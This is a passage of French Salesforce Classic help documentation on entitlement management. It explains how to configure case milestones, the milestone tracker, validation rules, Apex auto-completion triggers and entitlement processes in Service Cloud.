

Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition avec Service Cloud

## AUTORISATIONS UTILISATEUR

Pour créer et modifier des présentations de page :

**•** Personnaliser l'application

Pour créer des jalons :

- **•** Gérer les autorisations ET
	- Personnaliser l'application

Pour activer les champs « Heure d'arrêt » et « Délai écoulé » :



- **2.** Ajoutez des éléments de jalons à des présentations de page de requête :
	- a. Ajoutez le champ Statut du jalon pour afficher le statut d'un jalon dans une requête.
	- **b.** Ajoutez le champ Icône de statut du jalon pour afficher l'une des icônes suivantes :
		- $\blacklozenge$  Conforme
		- **•** Violation ouverte
		- **•** Violation fermée
	- **c.** Ajoutez la liste associée Jalons de requête.

## <span id="page-2794-0"></span>Activation des éléments de fil de jalon

Aidez les agents du support à suivre l'activité des requêtes en activant les éléments de fil de jalon. Lorsqu'un jalon est terminé ou violé, cette option publie une notification dans le fil de la requête et dans la page de profil du propriétaire de la requête.

### Important:

- **•** Chatter et les autorisations doivent être activées dans votre organisation.
- **•** L'activation des éléments de fil de jalon ne crée pas d'élément de fil pour les jalons déjà accomplis ou violés.
- **•** Si vous ajoutez la gestion des autorisations à une communauté, leur activation rend les éléments de fil de jalon visibles pour les utilisateurs de la communauté.
- **1.** Dans Configuration, saisissez *Paramètres d'autorisation* dans la case Recherche rapide, puis sélectionnez **Paramètres d'autorisation**.
- **2.** Sélectionnez Activer les éléments de fil de jalon.

### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition avec Service Cloud

### AUTORISATIONS UTILISATEUR

Pour activer les éléments de fil de jalon :

## <span id="page-2795-0"></span>Configuration du moniteur de jalon

Le moniteur de jalon permet aux agents du support d'afficher tous les jalons à venir et fermés, et d'afficher le compte à rebours des jalons actifs ou dépassés. Ajoutez-le au fil de requête, à une page personnalisée ou à la console de service.

La performance des agents du support est souvent mesurée par la fréquence à laquelle ils manquent les jalons de requête. Le moniteur de jalon permet aux agents d'anticiper les échéances des requêtes en indiquant :

- **•** Le temps restant avant la Date cible du jalon actif
- **•** Le temps écoulé depuis qu'un jalon expiré a dépassé sa Date cible
- **•** La liste des jalons à venir
- **•** La liste des jalons fermés

Lorsque un jalon est en cours, il est représenté par un cadran vert. Le cadran indique la progression dans le sens des aiguilles d'une montre. Le temps restant est indiqué au centre du cadran. À l'expiration du jalon, le cadran devient rouge. La durée de dépassement du jalon est indiquée au centre du cadran.

### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition avec Service Cloud

## AUTORISATIONS UTILISATEUR

Pour créer et modifier des présentations de page :

**•** Personnaliser l'application

Pour attribuer des présentations de page :

**•** Gérer les utilisateurs

Pour définir l'affichage du temps dans le moniteur de jalon :

**•** Gérer les autorisations



Si le délai avant l'expiration d'un jalon est supérieur à 24 heures, le compte à rebours s'affiche en jours (par exemple, 1j). Lorsqu'il reste moins de 24 heures avant l'expiration du délai, le compte à rebours passe au format heures/minutes/secondes.

#### **1. Exposer le moniteur de jalon aux agents du support.**

Pour cela, suivez l'une des trois méthodes ci-dessous :

- **•** Ajoutez-le au fil de requête.
	- **a.** Depuis les paramètres de gestion des objets de requêtes, accédez à Présentations de page.
	- **b.** Dans la section Présentations de page de requête, cliquez sur **Modifier**, puis sur **Vue du fil** dans l'éditeur de présentation de page.
	- **c.** Dans la section Autres outils et composants, sélectionnez le Moniteur de jalon, puis spécifiez l'emplacement où vous souhaitez l'afficher sur la page.

#### **d.** Cliquez sur **Enregistrer**.

- Ajoutez-le à une page Visualforce personnalisée en utilisant le composant <apex:milestoneTracker>.
- **•** Ajoutez-le en tant que composant à la console de service.

#### **2. Définissez comment le moniteur de jalon affiche le temps restant ou le délai dépassé pour les jalons.**

Par défaut, le moniteur utilise l'heure réelle. Si vous souhaitez que le jalon affiche le temps restant ou le délai dépassé en heures ouvrables :

- **a.** Dans Configuration, saisissez *Paramètres d'autorisation* dans la case Recherche rapide, puis sélectionnez **Paramètres d'autorisation**.
- **b.** Dans la section Moniteur de jalon, désélectionnez la case **Afficher le délai restant en heures réelles, pas en heures ouvrables**.
- **c.** Cliquez sur **Enregistrer**.

Exemple: Supposons que les heures ouvrables d'un jalon actif soient de 9h à 17h. Il est actuellement 16h30 et la date cible du jalon est le lendemain à 11h.

- **•** Si le moniteur de jalon indique le délai restant en **heures ouvrables** (paramètre par défaut), il affiche un compte à rebours de 2 heures et 30 minutes (de 16h30 à 17h le jour même et de 9h à 11h le lendemain).
- <span id="page-2796-0"></span>**•** Si le moniteur de jalon indique le délai restant en **heures réelles**, il affiche un compte à rebours de 18 heures et 30 minutes (de 16h30 le jour même à 11h le lendemain).

## Limitation des mises à jour de jalons par les utilisateurs

Ajoutez des règles de validation aux jalons de requête afin d'empêcher les utilisateurs de mettre à jour les jalons tant que les critères définis ne sont pas remplis.

- **1.** Depuis les paramètres de gestion d'objet de jalons de requête, accédez à Règles de validation.
- **2.** Cliquez sur **Nouveau**.
- **3.** Saisissez les détails de la règle.
- **4.** Enregistrez vos modifications.

Exemple: Cette règle de validation empêche les utilisateurs de sélectionner des dates de fin de jalon antérieures à la date de création de la requête.



Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition avec Service Cloud

### AUTORISATIONS UTILISATEUR

Pour définir ou modifier des règles de validation de champ :

**•** Personnaliser l'application

Pour créer ou modifier des ialons :



## <span id="page-2797-0"></span>Création d'un jalon

Les jalons représentent les étapes requises dans votre processus de support, telles que « Heure de résolution » et « Première réponse ». Vous pouvez créer des jalons standard dans votre organisation, puis les ajouter à des processus d'autorisation afin d'appliquer différents niveaux de service aux requêtes.

Pour créer un jalon, suivez la procédure ci-dessous. **Procédure** [: Créer un jalon](https://login.salesforce.com/services/walkthrough?path=%2Fsetup%2FforcecomHomepage.apexp%3Fsetupid%3DForceCom&tour=create-a-milestone)

- **1.** Dans Configuration, saisissez *Jalons* dans la case Recherche rapide, puis sélectionnez **Jalons** sous Gestion des autorisations.
- **2.** Cliquez sur **Nouveau jalon**.
- **3.** Saisissez un nom et une description. Essayez d'adapter les noms de jalon à des tâches de support courantes, telles que « Heure de première réponse » ou « Heure de résolution ». Ces noms aident les utilisateurs à comprendre les jalons affichés dans les requêtes ou dans les processus d'autorisation.
- **4.** Sélectionnez un type de récurrence.



## Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition avec Service Cloud

## AUTORISATIONS UTILISATEUR

Pour créer des jalons :

**•** Gérer les autorisations ET

> Personnaliser l'application

### **5.** Cliquez sur **Enregistrer**.

Vous ne pouvez pas appliquer des jalons aux requêtes elles-mêmes, elles doivent faire partie d'un processus d'autorisation. Par conséquent, après avoir créé votre jalon, [ajoutez-le à un processus d'autorisation.](#page-2803-0)

Conseil: Vous pouvez ajouter des règles de validation à des jalons de requête afin d'autoriser aux utilisateurs à enregistrer les jalons qu'ils mettent à jour dans une requête uniquement s'ils remplissent les critères spécifiés. Pour plus d'informations, reportez-vous à [Limitation des mises à jour des utilisateurs dans les jalons](#page-2796-0).

CONSULTER ÉGALEMENT :

[Types de récurrence de jalon](#page-2789-0)

## <span id="page-2798-0"></span>Renseignement automatique des jalons de requête

Créez un déclencheur Apex qui marque automatiquement les jalons Trminé dans les requêtes remplissant des critères uniques.

Dans votre déclencheur, définissez les événements et les critères de requête associés qui doivent être satisfaits pour compléter un jalon.

Reportez-vous à [Renseignement automatique des jalons de requête avec des déclencheurs](https://developer.salesforce.com/page/Auto-completion_of_Case_Milestones_with_Triggers) pour consulter deux exemples de déclencheurs qui marquent les jalons « Première réponse » terminés lorsque :

- **•** Un e-mail sortant est envoyé au contact de la requête (premier déclencheur)
- **•** Le propriétaire de la requête ajoute un commentaire de requête public (deuxième déclencheur)

Pour consulter un exemple de déclencheur qui marque les jalons « Heure de résolution » terminés lorsqu'une requête est fermée, reportez-vous à [Renseignement automatique des jalons Heure de](https://developer.salesforce.com/page/Auto-completion_Resolution_Time_Milestones_with_Triggers) [résolution avec des déclencheurs.](https://developer.salesforce.com/page/Auto-completion_Resolution_Time_Milestones_with_Triggers)

## <span id="page-2798-1"></span>Processus d'autorisation

Les processus d'autorisation sont des chronologies qui incluent toutes les étapes (ou jalons) que votre équipe de support doit effectuer pour résoudre des requêtes. Chaque processus comprend la logique requise pour déterminer comment appliquer le niveau de service approprié pour vos clients.

Les autorisations ne nécessitent pas toutes des processus d'autorisation. Par exemple, une autorisation peut simplement indiquer qu'un client est éligible pour un support téléphonique et spécifier des heures ouvrables de support définies sur 24/7. Pour compléter cette définition (par exemple, si certaines personnes doivent recevoir un e-mail lorsque la requête d'un client n'est pas résolue après délai de deux heures), utilisez un processus d'autorisation.

Vous pouvez créer jusqu'à 1000 processus d'autorisation avec jusqu'à 10 jalons par processus. Si votre organisation a été créée avant la version Summer '13, le nombre maximal de processus d'autorisation peut être inférieur. Vous pouvez toutefois demander à Salesforce de l'augmenter.

Pour afficher ou annuler les processus d'autorisation actifs, saisissez *Processus d'autorisation* dans la case Recherche rapide, puis sélectionnez **Processus d'autorisation**. Vous pouvez également utiliser la file d'attente du processus d'autorisation pour visualiser ou annuler les actions de processus d'autorisation actifs.

Conseil: La gestion des versions des processus d'autorisation permet de mettre à jour les processus existants, même s'ils sont attribués à des autorisations et à des requêtes actives. Elle peut être utile par exemple si les règles métier sous-jacentes à vos processus d'autorisation changent ou pour créer plusieurs versions d'un même processus d'autorisation avec des différences mineures.

#### CONSULTER ÉGALEMENT :

- [Configuration d'un processus d'autorisation](#page-2799-0)
- [Mise à jour dans le processus d'autorisation](#page-2809-0)
- [Progression d'une requête dans un processus d'autorisation](#page-2806-1)

#### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition avec Service Cloud

### AUTORISATIONS UTILISATEUR

Pour définir des déclencheurs Apex :

**•** Auteur Apex

### Éditions

Disponible avec : Salesforce Classic

# <span id="page-2799-0"></span>Configuration d'un processus d'autorisation

Les processus d'autorisation sont des chronologies qui incluent toutes les étapes (jalons) que votre équipe de support doit effectuer afin de résoudre des requêtes. Configurez un processus d'autorisation à appliquer aux autorisations dans votre organisation.

#### 1. [Création d'un processus d'autorisation](#page-2800-0)

Créez un processus d'autorisation pour donner aux agents de support une chronologie des étapes requises qu'ils doivent suivre en vue de résoudre les requêtes. Chaque processus comprend la logique requise pour déterminer comment appliquer le niveau de service approprié pour vos clients.

2. [Personnalisation de champs de processus d'autorisation](#page-2802-0)

Si vous souhaitez utiliser des processus d'autorisation dans votre organisation, personnaliser les présentations de page pour garantir que les agents de support peuvent afficher et interagir avec des processus d'autorisation.

- 3. [Ajout d'un jalon à un processus d'autorisation](#page-2803-0) Ajoutez des jalons à des processus d'autorisation afin de définir les étapes requises dans votre processus de support.
- 4. [Ajout d'un action de jalon à un processus d'autorisation](#page-2805-0) Les actions de jalon sont des actions de workflow temporelles qui s'exécutent à chaque étape (jalon) d'un processus d'autorisation. Après avoir créé un processus d'autorisation et ajouté des jalons au processus, ajoutez des actions aux jalons.
- 5. [Application d'un processus d'autorisation à une autorisation](#page-2806-0)

Vous avez créé un processus d'autorisation. Il est temps de l'utiliser ! Lorsque vous appliquez un processus à l'autorisation d'un client, toutes les requêtes créées à partir de l'autorisation utilisent ce processus.

CONSULTER ÉGALEMENT :

[Liste de contrôle de configuration de la gestion des autorisations](#page-2775-0)

Éditions

Disponible avec : Salesforce Classic

## <span id="page-2800-0"></span>Création d'un processus d'autorisation

Créez un processus d'autorisation pour donner aux agents de support une chronologie des étapes requises qu'ils doivent suivre en vue de résoudre les requêtes. Chaque processus comprend la logique requise pour déterminer comment appliquer le niveau de service approprié pour vos clients.

Remarque: Vous devez créer des jalons avant de créer un processus d'autorisation.

- **1.** Dans Configuration, saisissez *Processus d'autorisation* dans la case Recherche rapide, puis sélectionnez **Processus d'autorisation**.
- **2.** Cliquez sur **Nouveau processus d'autorisation**.
- **3.** Saisissez un nom, par exemple *Processus de support standard*, et une description.
- **4.** Si vous souhaitez activer le processus, sélectionnez **Actif**.

Conseil: Avant d'activer un processus, nous recommandons d'attendre de lui avoir ajouté des actions de jalon. Une fois un processus activé et appliqué à une requête, vous ne pouvez pas mettre à jour ni supprimer les actions du jalon.

- **5.** Si la gestion des versions d'autorisation est activée, vous pouvez également sélectionner **Version par défaut** pour définir ce processus d'autorisation en tant que version par défaut.
- **6.** Sélectionnez les critères des requêtes pour entrer dans le processus d'autorisation et le quitter.



Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition avec Service Cloud

## AUTORISATIONS UTILISATEUR

Pour afficher les autorisations :

**•** Lire sur les autorisations

Pour modifier des autorisations :

**•** Modifier sur les autorisations

:

Pour créer et mettre à jour des processus d'autorisation



- **7.** Vous pouvez également sélectionner les heures ouvrables que vous souhaitez appliquer au processus d'autorisation. Les heures ouvrables que vous définissez ici calculent la date cible pour tous les jalons de ce processus d'autorisation. Pour plus d'informations, reportez-vous à [Fonctionnement des heures ouvrables dans la gestion des autorisations.](#page-2808-0)
- **8.** Enregistrez vos modifications.

## <span id="page-2802-0"></span>Personnalisation de champs de processus d'autorisation

Si vous souhaitez utiliser des processus d'autorisation dans votre organisation, personnaliser les présentations de page pour garantir que les agents de support peuvent afficher et interagir avec des processus d'autorisation.

**1.** Ajoutez les éléments suivants à des présentations de page de requête :



## Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition avec Service Cloud

## AUTORISATIONS UTILISATEUR

Pour modifier des présentations de page :

**•** Personnaliser l'application

**2.** Enregistrez vos modifications.

## <span id="page-2803-0"></span>Ajout d'un jalon à un processus d'autorisation

Ajoutez des jalons à des processus d'autorisation afin de définir les étapes requises dans votre processus de support.

- **1.** Dans Configuration, saisissez *Processus d'autorisation* dans la case Recherche rapide, puis sélectionnez **Processus d'autorisation**.
- **2.** Cliquez sur le nom d'un processus d'autorisation.
- **3.** Cliquez de nouveau sur le nom du processus d'autorisation, sous Versions de processus d'autorisation.
- **4.** Cliquez sur **Nouveau** dans la liste associée Jalons.
